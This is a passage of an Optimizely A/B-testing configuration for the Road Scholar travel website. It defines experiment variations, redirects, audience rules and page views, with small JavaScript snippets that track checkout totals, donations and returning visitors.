Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", 